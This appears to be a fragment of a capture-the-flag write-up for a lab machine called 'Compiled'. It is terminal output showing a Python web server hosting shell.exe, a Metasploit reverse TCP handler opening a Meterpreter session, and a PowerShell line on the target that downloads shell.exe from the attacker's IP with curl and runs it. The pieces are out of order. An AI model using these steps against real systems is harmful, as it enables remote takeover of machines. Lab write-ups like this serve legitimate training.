 ┌──(root㉿kali)-[/home/kali/compiled]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.26 - - [31/Aug/2024 03:11:32] "GET /shell.exe HTTP/1.1" 200 -
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.12 yes The listen address (an interface may be specified)
LPORT 9876 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.12:9876
[*] Sending stage (175686 bytes) to 10.10.11.26
[*] Meterpreter session 1 opened (10.10.16.12:9876 → 10.10.11.26:50274) at 2024-08-31 03:13:30 -0400
meterpreter >
Directory: C:\
Mode LastWriteTime Length Name
d----- 8/31/2024 9:10 AM tmp
PS C:\> cd tmp
PS C:\tmp> dir
PS C:\tmp> curl 10.10.16.12/shell.exe -O shell.exe
PS C:\tmp> dir
Directory: C:\tmp
Mode LastWriteTime Length Name
-a---- 8/31/2024 9:11 AM 73802 shell.exe
PS C:\tmp> ./shell.exe
PS C:\tmp>
Welcome to Compiled
Your one-stop solution for code compiling in C++, C#, and .NET
Our Services
C++ Compilation
We offer reliable C++ code compiling
C# Compilation
Let us compile your C# projects
efficiently.
.NET
.NET Compilation
Get your .NET code compiled with
precision.